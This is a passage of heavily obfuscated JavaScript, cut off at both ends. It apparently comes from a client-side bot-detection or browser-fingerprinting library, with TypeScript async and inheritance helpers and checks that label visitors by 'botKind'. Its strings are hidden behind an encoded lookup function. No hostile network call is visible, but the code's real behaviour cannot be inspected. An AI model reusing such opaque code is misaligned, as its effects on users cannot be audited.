k;},'tkBTL':BT(0x842,'N86Y')+BT(0x5f6,'YSBY')+BT(0xc30,'7Ubq')+BT(0xbc7,'UQ9P')+BT(0x1a5,'wHsm')+'ge','xXczf':BT(0x739,'H!g^')+'le','GhHfG':BT(0x7aa,'wRCb')+BT(0x785,'m0EH')+BT(0x36f,'rSts')+BT(0x53d,'mqo3')+BT(0xab1,'mqo3')+BT(0x62c,'%cCo')+BT(0x71c,'wHsm')+BT(0x948,'67jU'),'QygFa':BT(0xb31,'dQ7m')+BT(0x227,'kj^Y')+BT(0xd8d,'eGOn')+'er','Ymhhv':BT(0xae7,'33Se')+BT(0x3c5,'nsmH')+BT(0x250,'wRCb')+BT(0xf09,'Q5az')+'m','LYqNi':BT(0x3f1,'$Nfj')+BT(0xa40,'nQSr')+BT(0x2a8,'Qmyr')+BT(0x42c,'mz!K')+BT(0xd5f,'HD!o'),'IzJxW':function(z,k){return z(k);},'JzqTo':BT(0xb1c,'HD!o')+BT(0x86a,'dfqu')+BT(0x94c,'ysWb')+'r','fozYZ':function(z,k){return z in k;},'EKBln':BT(0x478,'N86Y')+BT(0xc98,'dUEu')+BT(0xda3,'F1im')+BT(0xa3b,'X8wG')+'e','ilcCC':function(z,k){return z in k;},'xrmzQ':BT(0xad3,'3uW)')+BT(0xaf3,'wHsm'),'seLPP':function(z,k){return z===k;},'AdHfP':BT(0x84a,'WkV]')+'e','ysPGN':function(z,k){return z in k;},'PlqFQ':BT(0x5d4,'dfqu')+BT(0xf9b,'UQ9P')+BT(0x832,'mz!K')+BT(0xd03,'ym#^')+'s','WMLXm':function(z,k){return z in k;},'GmzFt':BT(0x68f,'WydJ')+BT(0x231,'I5nP')+BT(0x7be,'TC3H')+BT(0x23c,'pRe&'),'SRUqz':function(z,k){return z>=k;},'VSTZl':function(z,k){return z(k);},'kdClc':BT(0xbac,'dUEu')+BT(0x60c,'Pm6Q'),'tRJhS':function(z,k){return z in k;},'bOHPZ':BT(0x1b2,'HD!o')+BT(0x789,'ysWb')+BT(0xf61,'ym#^')+'e','KWBjP':function(z,k){return z!==k;},'emUad':function(z,k){return z===k;},'eRAxS':function(z,k){return z===k;},'NfLxT':function(z,k){return z!==k;},'Sftni':BT(0x47f,'&!AD')+BT(0xc38,'LsqX')+BT(0x610,'3uW)')+BT(0x706,'eGOn')+BT(0x8e0,'ysWb')+'e','yyMSP':BT(0x43c,'UQ9P')+BT(0x2fd,'HH4#')+BT(0x85f,'WkV]')+BT(0x1d7,')vWM'),'VmsDZ':BT(0xede,'N86Y')+BT(0x99a,'TC3H')+BT(0xf7b,'o[@Z')+BT(0xef9,'%cCo')+'le','nuAGE':BT(0x325,'WWab')+BT(0xfaf,'mqo3')+BT(0x501,'3uW)')+BT(0x2b0,'7Ubq')+BT(0xd55,'dE5j')+BT(0xef3,'dfBa'),'TlvGi':BT(0x6b0,'$Nfj')+BT(0x56e,'2hr8')+BT(0xd80,'nQSr')+BT(0xeb2,'UQ9P')+BT(0xb09,'rLln')+BT(0x73a,'WWab')+BT(0x2c3,'A&*F')+BT(0xe39,'Pm6Q'),'zYiqV':BT(0x41c,'dE5j')+'p','wFTOE':function(z,k){return z===k;},'BddSP':function(z,k){return z===k;},'ePftl':function(z,k){return z&&k;},'NTUub':function(z,k){return z>=k;},'HNnPS':function(z,k){return z(k);},'ylhkM':BT(0xf40,'7Ubq')+BT(0xc3e,'Pm6Q')+BT(0x970,'kj^Y')+BT(0x295,'WWab')+BT(0xcfd,'mz!K'),'ZWGIM':BT(0xdde,'dE5j')+BT(0x1fe,'34s*')+BT(0xe15,'mqo3'),'frola':BT(0x98c,'ysWb')+BT(0x856,'H!g^')+BT(0xd74,'eGOn'),'SSbGV':function(z,k){return z===k;},'cYBFs':BT(0x469,'dQ7m')+BT(0x9a7,'Pm6Q')+BT(0xf16,'67jU')+BT(0xa30,'HH4#')+BT(0xc08,'wHsm')+BT(0xb08,'N86Y')+BT(0xf7d,'HH4#')+BT(0x378,'YSBY')+BT(0x403,'&R!o')+BT(0xb3d,'UQ9P')+BT(0xc72,'wRCb')+BT(0x1b9,'TC3H')+BT(0xc4e,'nQSr')+BT(0xe53,'X8wG')+BT(0xb9d,'Qmyr')+'t','snqle':BT(0x875,'34s*')+'w','XjGDi':BT(0xeac,'&!AD')+'r','XGqwB':function(z,k){return z===k;},'gTIqO':function(z,k,Z){return z(k,Z);},'kAsxa':function(z,k,Z){return z(k,Z);},'Igvbq':function(z,k,Z){return z(k,Z);},'oJtpk':function(z,k,Z){return z(k,Z);},'PSGCp':function(z,k){return z===k;},'KXfUN':BT(0x89d,'X8wG')+BT(0x903,'33Se')+BT(0xebf,'3uW)')+BT(0x9fd,'WydJ')+BT(0x440,'ysWb')+BT(0x30b,'$Nfj')+BT(0xb5d,'&R!o')+BT(0x983,'TC3H'),'csRXQ':function(z,k){return z===k;},'nMakp':BT(0x242,'@LI%')+BT(0x476,'3uW)')+BT(0xf43,'HH4#')+BT(0x3a9,'YSBY')+BT(0x540,'Qmyr')+BT(0xf5e,'HH4#')+BT(0x6b4,'dQ7m')+BT(0xd6e,'Q5az')+'ed','ADKuf':BT(0x934,'rSts')+BT(0x4d3,'TC3H')+BT(0xf27,'dfqu')+BT(0x25f,'m0EH')+BT(0xfa3,'nsmH')+BT(0xa36,'A&*F')+BT(0x4c0,'kj^Y')+BT(0x1fb,'Pm6Q')+BT(0xc3d,'LsqX')+BT(0x5b1,'nQSr')+BT(0xb28,'dQ7m')+'n','xMbmu':BT(0x969,'34s*')+BT(0x5ee,'I5nP')+BT(0x5f1,'3uW)')+'s','bqNhL':function(z,k){return z===k;},'vHtze':BT(0xea4,'WydJ')+'ed','yWBXG':BT(0x634,'H!g^')+'pt','NDnDl':BT(0x68c,'A&*F')+BT(0x5ee,'I5nP')+BT(0x8e8,'rSts')+BT(0xd92,'@LI%')+BT(0x221,'TC3H')+BT(0xd13,'o[@Z')+BT(0x2c5,'Pm6Q')+BT(0x4a1,'dUEu')+BT(0x87d,'UQ9P')+BT(0x362,'pRe&')+BT(0xc94,'nQSr')+BT(0x522,'dUEu')+BT(0xa99,'dQ7m'),'jBEWf':BT(0x929,'dfBa')+'u','JCbEa':BT(0xf9d,'A&*F')+'N','XPgyb':BT(0x734,'$Nfj')+'z','pahMq':BT(0xef2,')vWM')+'h','ZcRLS':BT(0x413,'mz!K')+BT(0x66d,'dfqu')+BT(0x23f,'pRe&')+BT(0x58c,'nQSr')+'s','GNuFd':BT(0x6b4,'dQ7m')+BT(0xd31,'&R!o')+'ed','eObli':BT(0xd83,'mqo3')+BT(0x9af,'TC3H')+BT(0x3c9,'wRCb')+'ct','iROBn':BT(0xcb6,'&R!o')+'S','KdUNL':BT(0x43f,'dfqu')+'z','dKGdt':function(z,k){return z==k;},'VOJOv':BT(0x730,'UQ9P')+BT(0x995,'Qmyr')+BT(0xec2,'N86Y')+BT(0xa69,'X8wG')+BT(0x8ed,'pRe&')+BT(0xc9e,'%cCo')+BT(0xe9e,'&R!o')+BT(0xbcc,'HD!o')+'d','jwxNb':function(z,k){return z==k;},'IIZYj':function(z,k){return z===k;},'gdWcq':BT(0x171,'ym#^')+'x','LjugJ':BT(0xf99,'dfqu')+'W','yBtav':function(z,k){return z===k;},'RotHm':function(z,k){return z===k;},'wVLhZ':function(z,k){return z(k);},'mpCOv':function(z,k,Z){return z(k,Z);},'ZyWUG':BT(0x210,'3uW)')+'E','fDQlE':function(z,k){return z===k;},'quXZE':BT(0x528,'eGOn')+'V','nixbq':BT(0x95e,'H!g^')+'p','hugWh':function(z,k){return z===k;},'IwPHI':function(z,k){return z===k;},'KLOuJ':function(z,k){return z in k;},'eJBgF':function(z,k){return z<k;},'slIDM':function(z,k){return z(k);},'YrUcl':function(z,k){return z==k;},'oujzd':function(z,k,Z){return z(k,Z);},'snAaI':function(z,k){return z===k;},'ZvrhO':BT(0xc06,'dE5j')+'g','wIhzV':function(z,k){return z===k;},'vcluu':function(z,k){return z===k;},'vJpmD':function(z,k){return z===k;},'HsjvA':BT(0x94e,'34s*')+BT(0x505,'Qmyr')+BT(0xc2f,'Qmyr')+BT(0x3e4,'Q5az')+BT(0x543,'WWab')+BT(0xea2,'F1im')+BT(0x614,'TC3H')+BT(0xf00,'$Nfj')+BT(0x527,'nsmH')+'d','IZjax':BT(0x67b,'YSBY')+BT(0xed1,'2hr8')+BT(0x42a,'dUEu')+BT(0xc1e,'&!AD')+BT(0x4fd,'m0EH')+BT(0x2e0,'dfBa')+BT(0x75d,'mz!K')+BT(0x7f7,'wHsm')+BT(0x2ed,'TC3H')+BT(0xd63,'dQ7m')+BT(0x2c4,'HD!o')+BT(0x47e,'nQSr')+BT(0x9ed,'ym#^')+BT(0xa68,'pRe&')+BT(0xcd1,'F1im'),'sJQdC':function(z,k){return z!==k;},'GBIvV':BT(0x1f3,'wHsm')+'C','nPrDo':BT(0x4e6,'34s*')+'g','QgAmm':function(z,k){return z===k;},'xxfSv':BT(0x565,'67jU')+'Z','eQNGi':function(z,k){return z instanceof k;},'GuVCP':function(z,k){return z!==k;},'UCfpO':BT(0x57c,'I5nP')+'q','FhiPv':BT(0x642,'I5nP')+'s','zWIJq':BT(0x32d,'UQ9P')+'l','Soxgm':BT(0xf4d,'wHsm')+'u','NGZVI':function(z,k){return z>=k;},'vGMFC':function(z,k){return z(k);},'EYybb':function(z,k){return z===k;},'hgRox':function(z,k){return z(k);},'JRVQd':function(z,k){return z in k;},'kwkEh':function(z,k){return z===k;},'sdzmf':function(z,k){return z in k;},'qaqEA':function(z,k){return z in k;},'cAqYL':function(z,k){return z>=k;},'ZJHWz':function(z,k){return z(k);},'rePQF':function(z,k){return z in k;},'tmIhJ':function(z,k){return z in k;},'Nbxrd':function(z,k){return z in k;},'uJjRg':function(z,k){return z!==k;},'JWuBk':BT(0x8b8,'pRe&')+'L','oOCcD':function(z,k){return z<k;},'AeBQX':function(z,k){return z===k;},'bbikM':BT(0x615,'kj^Y')+'t','wsCnq':BT(0x94b,'Qmyr')+'M','BnRzB':BT(0x299,'kj^Y')+'r','gwyTW':BT(0x95d,'TC3H')+'b','UqQry':BT(0x27c,'WydJ')+BT(0x1a6,'eGOn')+BT(0xea0,'67jU'),'wdcUy':function(z,k){return z!=k;},'ZnNan':function(z,k){return z!=k;},'lLwKa':function(z,k){return z===k;},'hJyWC':function(z,k){return z!=k;},'SIASR':function(z,k){return z===k;},'EAPaC':BT(0x7df,'eGOn')+'W','cBzGt':function(z,k){return z==k;},'vjbLi':function(z,k){return z!==k;},'lzIyw':function(z,k){return z!==k;},'fUeIR':BT(0x5bf,'UQ9P')+'a','ojjKr':function(z,k){return z==k;},'lljJC':function(z,k){return z+k;},'aXsCt':function(z,k){return z==k;},'DNWMq':function(z,k){return z+k;},'zhupn':function(z,k){return z==k;},'JTDTe':function(z,k){return z!==k;},'JZRzo':BT(0x4e4,'WkV]')+'C','vhwav':BT(0x4aa,'HH4#')+'W','saqsF':function(z,k){return z===k;},'QKVHQ':function(z,k){return z!==k;},'MCeLr':BT(0xccc,'mz!K')+'N','giyMt':function(z,k){return z!=k;},'WPfqF':function(z,k){return z!==k;},'hGOmp':BT(0xe3f,'YSBY')+'M','LIYwy':BT(0xf82,'WydJ')+'R','KXlLG':function(z,k,Z){return z(k,Z);},'hjLJj':function(z){return z();},'KxEmU':function(z,k){return z(k);},'bOhsQ':function(z,k){return z in k;},'CujnO':BT(0x984,'34s*')+'b','XDwWk':BT(0x2d4,'A&*F')+'I','TOHxK':function(z,k){return z===k;},'hbFYj':BT(0x7f3,'UQ9P')+'v','ExPvH':function(z,k){return z!=k;},'Ypmkg':function(z,k){return z===k;},'iWqmX':BT(0xd45,'WydJ')+'e','noXKH':function(z,k){return z===k;},'eLqOT':function(z,k){return z===k;},'MaBQf':function(z,k){return z===k;},'jqAcn':BT(0xbef,'TC3H')+'R','wfzJn':function(z,k){return z!=k;},'ftIWP':function(z,k){return z==k;},'knaLy':function(z,k,Z){return z(k,Z);},'iYzfA':function(z,k){return z(k);},'mpSGM':BT(0xa8d,'2hr8')+'b','Sydfx':function(z,k){return z===k;},'IIbje':BT(0xa0b,'UQ9P')+'C','hRKyl':BT(0xad5,')vWM')+'Z','ZDQhi':function(z,k){return z!==k;},'WHoxZ':function(z,k,Z,x){return z(k,Z,x);},'FgSLR':function(z,k,Z,x){return z(k,Z,x);},'xiRmR':function(z,k){return z||k;},'ycTZr':BT(0x53b,'pRe&')+'f','cNgEd':function(z,k){return z(k);},'pIQjE':function(z,k){return z(k);},'LkxXX':function(z,k){return z===k;},'YqtEE':BT(0x2d7,'I5nP')+'M','JtNkG':function(z,k){return z(k);},'jUzQb':BT(0x4ed,'mz!K')+'B','BvZJc':BT(0xa61,'WWab')+'Y','SWZKt':function(z,k){return z===k;},'vlEzM':function(z,k){return z>=k;},'BTgtu':function(z,k,Z,x,q){return z(k,Z,x,q);},'QrSkB':function(z,k){return z(k);},'kMWGf':function(z,k){return z+k;},'wfRzF':function(z,k){return z+k;},'UOtHU':BT(0x713,'&R!o')+BT(0x3cb,'UQ9P')+BT(0xd5b,'N86Y')+BT(0x536,'nQSr'),'lrzQH':BT(0x9b1,'%cCo')+BT(0x62a,'&!AD')+BT(0x848,'&R!o')+'p','gyltD':BT(0xe5d,'$Nfj')+BT(0x216,'Pm6Q')+BT(0xd0b,'HD!o'),'kgSRo':BT(0xc76,'F1im')+BT(0xa27,')vWM')+BT(0x95c,'WydJ')+BT(0xd7c,'Q5az')+BT(0x269,'67jU')+BT(0x6fc,'Pm6Q'),'vRiEP':BT(0xbe2,'UQ9P')+BT(0xfb0,'UQ9P')+BT(0x6f1,')vWM')+BT(0x507,'HD!o')+BT(0xa23,'2hr8')+BT(0x3b5,'H!g^'),'QKNjb':BT(0x1ef,'%cCo')+BT(0x448,'&!AD')+BT(0x7f8,'YSBY')+BT(0x4be,'HH4#')+BT(0xf7a,'dfBa')+BT(0x6f4,'I5nP'),'dfeWX':BT(0xcc9,'7Ubq')+BT(0x353,'eGOn')+BT(0xfa7,'3uW)')+BT(0x394,'pRe&')+BT(0xedb,'wHsm')+BT(0xebe,'$Nfj'),'ayCWN':BT(0xbfa,'33Se')+BT(0x853,'@LI%')+BT(0x5ab,'3uW)')+BT(0xb45,'mqo3')+BT(0x5e1,'LsqX')+BT(0x1ba,'A&*F')+BT(0x29f,'33Se'),'vZszp':BT(0xa64,'dUEu')+BT(0x1b8,'mqo3')+BT(0x2fa,'Pm6Q')+BT(0xee1,')vWM')+BT(0x84e,'nQSr')+BT(0x65b,'HD!o')+BT(0x487,'%cCo')+'m','cmrcY':BT(0xdc0,'X8wG')+BT(0x459,'nsmH')+BT(0x691,'X8wG')+BT(0x964,'rLln')+BT(0x618,'mqo3')+BT(0xf5d,'dUEu')+BT(0x55b,'rSts')+BT(0xa42,'WWab'),'kHlEq':BT(0x638,'dfBa')+BT(0xca4,'dE5j')+BT(0xc0d,'%cCo')+BT(0x897,'dfBa')+BT(0x5ad,'&R!o')+BT(0x8fb,'HD!o')+'om','QvdgU':function(z,k){return z==k;},'ePgas':BT(0xe48,'HD!o')+BT(0x81d,'Pm6Q'),'IsSLr':BT(0xec0,'$Nfj')+BT(0x2ba,'mz!K')+'s','Vhoaa':BT(0xbba,'X8wG')+BT(0x26f,'rSts'),'cTHNS':BT(0x40e,'TC3H')+BT(0x99c,'$Nfj')+BT(0x3bd,'rSts')+BT(0x679,'LsqX')};var U=function(z,k){var Bz=BT,Z={'hwEkI':function(x,q){var Bi=a0g;return B[Bi(0xf45,'dUEu')+'h'](x,q);}};if(B[Bz(0x519,'eGOn')+'k'](B[Bz(0xf9c,'WWab')+'w'],B[Bz(0x5dd,'mz!K')+'g']))Z[Bz(0xa1b,'34s*')+'I'](U,S);else return U=Object[Bz(0x5b7,'dfBa')+Bz(0xd8b,'kj^Y')+Bz(0x6d4,'eGOn')+'Of']||B[Bz(0x70b,'YSBY')+'V']({'__proto__':[]},Array)&&function(q,E){var BZ=Bz,A={'RHroc':function(O,j){var Bk=a0g;return B[Bk(0xae0,'I5nP')+'R'](O,j);},'UZRnD':B[BZ(0x837,'YSBY')+'r']};if(B[BZ(0xe47,'nsmH')+'k'](B[BZ(0x863,'ysWb')+'c'],B[BZ(0x474,'F1im')+'c']))q[BZ(0x628,'rLln')+BZ(0x52f,'UQ9P')+'_']=E;else{var j={},B0={'bot':!0x1};for(var B1 in V){var B2=(0x0,X[B1])(Y),B3={'bot':!0x1};A[BZ(0xd44,')vWM')+'c'](A[BZ(0x5b2,'wRCb')+'D'],typeof B2)?B3={'bot':!0x0,'botKind':B2}:B2&&(B3={'bot':!0x0,'botKind':N}),j[B1]=B3,B3[BZ(0x731,'o[@Z')]&&(B0=B3);}return[j,B0];}}||function(q,E){var Bx=Bz,A={'kwbzU':function(j,B0){var Bd=a0g;return B[Bd(0xddd,'o[@Z')+'n'](j,B0);},'YLRIT':B[Bx(0xa72,'LsqX')+'T']};if(B[Bx(0xb35,'dE5j')+'n'](B[Bx(0x611,'nQSr')+'Y'],B[Bx(0x22b,'@LI%')+'Y'])){for(var O in E)Object[Bx(0x8b6,'I5nP')+Bx(0xa2b,'X8wG')+'e'][Bx(0x77d,'@LI%')+Bx(0xa1c,'HH4#')+Bx(0xa7b,'dfBa')+'ty'][Bx(0x3dd,'dE5j')](E,O)&&(q[O]=E[O]);}else{var B0=S[Bx(0x60f,'nQSr')+Bx(0x3da,'Qmyr')+Bx(0xb32,'wHsm')+Bx(0xe4a,'wHsm')+Bx(0x4fe,'rSts')+Bx(0xc4a,'kj^Y')],B1=V[Bx(0x682,'X8wG')+Bx(0xf8f,'%cCo')+Bx(0x636,'dfqu')];return A[Bx(0x19d,'HH4#')+'U'](0x0,B1[Bx(0x3ec,'X8wG')+'e'])&&A[Bx(0x924,'o[@Z')+'U'](A[Bx(0x915,'$Nfj')+'T'],B1[Bx(0xb89,')vWM')+'e'])&&(A[Bx(0xa05,'N86Y')+'U'](0x0,B0[Bx(0x1de,'dfBa')+'e'])&&B0[Bx(0x6c8,'o[@Z')+'e']?C:void 0x0);}},B[Bz(0xdf9,'rSts')+'Q'](U,z,k);};function S(z,k,Z,x){var BE=BT,q={'ODdsW':function(E,A){var Bo=a0g;return B[Bo(0x652,'&!AD')+'A'](E,A);},'mLjJT':function(E,A){var Bq=a0g;return B[Bq(0xbf6,'dfBa')+'k'](E,A);},'hUERg':B[BE(0x223,'I5nP')+'Q'],'PttmD':function(E,A){var BA=BE;return B[BA(0x790,'2hr8')+'F'](E,A);},'JLQjM':function(E,A){var Bm=BE;return B[Bm(0xa92,'HH4#')+'q'](E,A);}};return new(Z||(Z=Promise))(function(E,A){var Bj=BE,O={'cKPEh':function(B2,B3){var Bu=a0g;return B[Bu(0xaee,'@LI%')+'k'](B2,B3);},'yWryD':function(B2,B3){var BO=a0g;return B[BO(0x9b5,'WWab')+'R'](B2,B3);},'Qdxdb':B[Bj(0x488,'TC3H')+'w'],'LqbPd':function(B2,B3){var g0=Bj;return B[g0(0xf05,'LsqX')+'R'](B2,B3);},'qVAnv':B[Bj(0x7cf,'o[@Z')+'j'],'uzTDy':function(B2,B3){var g1=Bj;return B[g1(0x365,'WWab')+'l'](B2,B3);},'iFXPc':B[Bj(0x666,'rSts')+'A'],'MkQNO':function(B2,B3){var g2=Bj;return B[g2(0x9b3,'Qmyr')+'g'](B2,B3);},'RrBBh':B[Bj(0x1aa,'LsqX')+'N'],'uTphH':B[Bj(0x490,'7Ubq')+'p'],'Ysubd':function(B2,B3){var g3=Bj;return B[g3(0xb97,'dUEu')+'n'](B2,B3);},'yIAqz':function(B2,B3){var g4=Bj;return B[g4(0x5d0,'rLln')+'k'](B2,B3);},'yRVwp':B[Bj(0xa25,'TC3H')+'l'],'xGNIF':function(B2,B3){var g5=Bj;return B[g5(0xdcb,'N86Y')+'h'](B2,B3);},'PDbuY':function(B2,B3){var g6=Bj;return B[g6(0xc18,'ysWb')+'E'](B2,B3);},'zKddH':function(B2,B3){var g7=Bj;return B[g7(0x2dd,'&!AD')+'l'](B2,B3);},'qYKQu':function(B2,B3){var g8=Bj;return B[g8(0x910,'F1im')+'h'](B2,B3);},'WmulP':B[Bj(0x9cf,'A&*F')+'Y'],'htgNz':B[Bj(0x722,'dQ7m')+'O'],'Ojwzg':function(B2,B3){var g9=Bj;return B[g9(0xa51,'@LI%')+'Q'](B2,B3);},'lmqjb':B[Bj(0x279,'rLln')+'G'],'SMykH':function(B2,B3){var gB=Bj;return B[gB(0xae1,'rSts')+'n'](B2,B3);},'ZnxBt':B[Bj(0x7e4,'rLln')+'e'],'JKKqI':B[Bj(0x421,'Q5az')+'p'],'iyEPe':function(B2,B3){var gg=Bj;return B[gg(0xee2,'HH4#')+'F'](B2,B3);},'aQLDF':function(B2,B3){var gU=Bj;return B[gU(0x831,'Pm6Q')+'k'](B2,B3);},'wAmQS':function(B2,B3,B4){var gS=Bj;return B[gS(0xacc,'nsmH')+'Q'](B2,B3,B4);},'DvfGb':B[Bj(0x190,'HH4#')+'x'],'liONS':B[Bj(0xe11,'o[@Z')+'s'],'NKSvG':B[Bj(0xefa,'WkV]')+'Z'],'eERsH':B[Bj(0x9c1,'LsqX')+'G'],'lkYDG':B[Bj(0x452,'WkV]')+'x'],'HtGrp':B[Bj(0x7b2,'dfqu')+'M'],'blRfv':B[Bj(0x500,'WWab')+'W'],'XhJHF':B[Bj(0xe77,'rLln')+'d'],'CuRgZ':function(B2,B3,B4){var gV=Bj;return B[gV(0xccd,'dUEu')+'H'](B2,B3,B4);},'ALwkb':B[Bj(0xa1f,')vWM')+'n'],'wDGWe':B[Bj(0xf34,'F1im')+'T'],'kIlsF':B[Bj(0xcaf,'WydJ')+'X'],'yRatw':B[Bj(0xf4a,'34s*')+'z'],'mWiNv':B[Bj(0xf79,'H!g^')+'n']};function j(B2){var gR=Bj,B3={'tUFoJ':function(B4,B5){var gC=a0g;return O[gC(0xd2b,'HD!o')+'h'](B4,B5);}};if(O[gR(0x7fe,'F1im')+'y'](O[gR(0x9de,'3uW)')+'c'],O[gR(0x769,'UQ9P')+'c']))this[gR(0x35c,'X8wG')+gR(0x30c,'7Ubq')+'ts']=void 0x0,this[gR(0x612,'F1im')+gR(0xbed,'wHsm')+'ns']=void 0x0;else try{if(O[gR(0x8b1,'WydJ')+'O'](O[gR(0x996,'@LI%')+'h'],O[gR(0x5ef,'dfqu')+'H'])){var B6=U[gR(0xdee,'UQ9P')+'L'];if(O[gR(0x922,'33Se')+'h'](0x0,B6[gR(0xb1f,'pRe&')+'e'])){var B7=B6[gR(0x94f,'67jU')+'e'],B8=B7[gR(0xe09,'@LI%')+'or'],B9=B7[gR(0xde4,'dUEu')+gR(0x6fd,'dQ7m')];if(O[gR(0xc2e,'N86Y')+'D'](O[gR(0x630,')vWM')+'b'],B8)&&O[gR(0xa5c,'Pm6Q')+'d'](O[gR(0x9df,'33Se')+'v'],B9))return V;}}else O[gR(0x54d,'&!AD')+'d'](B1,x[gR(0x36c,'ysWb')](B2));}catch(B6){if(O[gR(0xc8a,'@LI%')+'z'](O[gR(0xf54,'%cCo')+'p'],O[gR(0x744,'rSts')+'p']))O[gR(0xfa4,'HD!o')+'F'](A,B6);else{var B8=U[gR(0xbe4,'TC3H')+gR(0xef8,'rLln')+'r'];if(B3[gR(0x947,'dUEu')+'J'](0x0,B8[gR(0xc00,'WydJ')+'e'])&&B8[gR(0x71a,'m0EH')+'e'])return S;}}}function B0(B2){var gs=Bj,B3={'JhvWV':function(B4,B5){var gQ=a0g;return O[gQ(0xc17,'nQSr')+'Y'](B4,B5);},'tuxME':function(B4,B5){var gX=a0g;return O[gX(0x887,'WkV]')+'H'](B4,B5);},'rJdul':function(B4,B5){var gY=a0g;return O[gY(0xf3a,'nsmH')+'u'](B4,B5);}};if(O[gs(0x47a,'F1im')+'O'](O[gs(0xa43,'dfBa')+'P'],O[gs(0xc42,'UQ9P')+'z'])){if(B3[gs(0xf35,'H!g^')+'V'](V,C)&&B3[gs(0xf29,'dfqu')+'E'](null,R[gs(0xbbe,')vWM')+'k']))return Q[gs(0xaa3,'3uW)')+'k'][gs(0x92a,'rSts')+gs(0x1fc,'Pm6Q')]();}else try{O[gs(0x99f,'HD!o')+'g'](O[gs(0xadd,'WydJ')+'b'],O[gs(0x4dd,'ysWb')+'b'])?(S=[0x6,V],C=0x0):O[gs(0x26e,'mqo3')+'H'](B1,x[gs(0x542,'nQSr')+'w'](B2));}catch(B6){O[gs(0x5fb,'Qmyr')+'y'](O[gs(0x8b4,'TC3H')+'t'],O[gs(0x822,'X8wG')+'I'])?O[gs(0xe23,'I5nP')+'e'](A,B6):B3[gs(0x7c8,'dUEu')+'l'](U,S);}}function B1(B2){var gH=Bj,B3={'lKPII':function(B5,B6){var gr=a0g;return q[gr(0x4d0,'nQSr')+'W'](B5,B6);}};if(q[gH(0xc12,'nQSr')+'T'](q[gH(0x890,'I5nP')+'g'],q[gH(0x692,'dfBa')+'g'])){var B4;B2[gH(0xd54,'HH4#')]?q[gH(0xaab,'F1im')+'D'](E,B2[gH(0x6c8,'o[@Z')+'e']):(B4=B2[gH(0x8b2,'%cCo')+'e'],q[gH(0xdd5,'dE5j')+'M'](B4,Z)?B4:new Z(function(B5){var gy=gH,B6={'hJaUr':function(B7,B8){var gN=a0g;return O[gN(0xaa5,'2hr8')+'h'](B7,B8);},'WnDrT':function(B7,B8){var ge=a0g;return O[ge(0x791,'m0EH')+'F'](B7,B8);},'HzGLZ':function(B7,B8,B9){var gn=a0g;return O[gn(0x899,'WydJ')+'S'](B7,B8,B9);},'dryMW':O[gy(0xc81,'pRe&')+'b'],'wIZCl':O[gy(0xd81,'34s*')+'S'],'VGYMu':function(B7,B8,B9){var gl=gy;return O[gl(0xb92,'TC3H')+'S'](B7,B8,B9);},'uQDHR':O[gy(0xd59,'Pm6Q')+'G'],'XOHWF':function(B7,B8,B9){var gW=gy;return O[gW(0x373,'H!g^')+'S'](B7,B8,B9);},'sctTl':O[gy(0x745,'WkV]')+'H'],'iwPyI':O[gy(0xb2c,'WkV]')+'G'],'HQwAJ':function(B7,B8,B9){var gt=gy;return O[gt(0xcb5,'dUEu')+'S'](B7,B8,B9);},'JgRfi':O[gy(0xb93,'dUEu')+'p'],'nNQEo':function(B7,B8,B9){var ga=gy;return O[ga(0x1e2,'%cCo')+'S'](B7,B8,B9);},'GXWJV':O[gy(0xc60,'dfBa')+'v'],'pvPSE':O[gy(0xa4f,'dfBa')+'F'],'dMMZb':function(B7,B8,B9){var gp=gy;return O[gp(0x7bf,'&R!o')+'Z'](B7,B8,B9);},'gRNlq':O[gy(0x725,'YSBY')+'b'],'pyYqy':O[gy(0x6dd,'YSBY')+'e'],'EprCC':function(B7,B8,B9){var gM=gy;return O[gM(0x48d,'67jU')+'Z'](B7,B8,B9);},'lSZbS':O[gy(0xb33,'UQ9P')+'F'],'vTdlg':O[gy(0x3e5,'ym#^')+'w']};if(O[gy(0x6ef,'TC3H')+'z'](O[gy(0x2a2,'YSBY')+'v'],O[gy(0x226,'TC3H')+'v']))O[gy(0xe45,'&!AD')+'u'](B5,B4);else{var B8,B9=B6[gy(0x72e,'dUEu')+'r'](null,B8=N[gy(0xa49,'UQ9P')+gy(0xf2e,'kj^Y')+'t'])||B6[gy(0x454,'dQ7m')+'T'](void 0x0,B8)?void 0x0:B8[gy(0x73d,'I5nP')+gy(0x4de,'mz!K')+gy(0x51f,'TC3H')]();return B6[gy(0xb82,')vWM')+'Z'](x,B9,B6[gy(0x3d1,'2hr8')+'W'])?B6[gy(0xa16,'UQ9P')+'l']:B6[gy(0xb07,'A&*F')+'u'](H,B9,B6[gy(0xa71,'Q5az')+'R'])||B6[gy(0x30d,'dQ7m')+'F'](N,B9,B6[gy(0x47d,'dE5j')+'l'])?B6[gy(0xe9b,'kj^Y')+'I']:B6[gy(0xd1e,'67jU')+'J'](B8,B9,B6[gy(0x3e3,'nsmH')+'i'])?B6[gy(0xb66,'WkV]')+'i']:B6[gy(0x96a,'N86Y')+'o'](Z,B9,B6[gy(0xe35,'WWab')+'V'])?B6[gy(0x641,'dQ7m')+'V']:B6[gy(0x51b,'HH4#')+'Z'](T,B9,B6[gy(0x27a,'LsqX')+'E'])||B6[gy(0xa48,'WydJ')+'b'](M,B9,B6[gy(0x631,'H!g^')+'q'])?B6[gy(0x5fe,'rSts')+'E']:B6[gy(0xa29,'UQ9P')+'F'](W,B9,B6[gy(0x9c6,'rSts')+'y'])?B6[gy(0xa5f,'ysWb')+'y']:B6[gy(0xdda,'rLln')+'C'](B9,B9,B6[gy(0x866,'3uW)')+'S'])?B6[gy(0x46d,'YSBY')+'S']:B6[gy(0x965,'YSBY')+'g'];}}))[gH(0x4a0,'2hr8')](j,B0);}else{if(B3[gH(0xcab,'67jU')+'I'](0x1,S[0x0]))throw V[0x1];return C[0x1];}}B[Bj(0x371,'Q5az')+'V'](B1,(x=x[Bj(0x261,'Qmyr')+'y'](z,k||[]))[Bj(0x46c,'&!AD')]());});}function V(z,k){var gF=BT,Z={'aftnw':function(B0,B1){var gh=a0g;return B[gh(0xa56,'dfBa')+'a'](B0,B1);},'CfOus':function(B0,B1,B2){var gv=a0g;return B[gv(0x973,'dUEu')+'N'](B0,B1,B2);},'rStHA':function(B0,B1){var gw=a0g;return B[gw(0xc3b,'WydJ')+'E'](B0,B1);},'vcRrN':B[gF(0xc8b,'dQ7m')+'z'],'RmcrA':function(B0,B1){var gb=gF;return 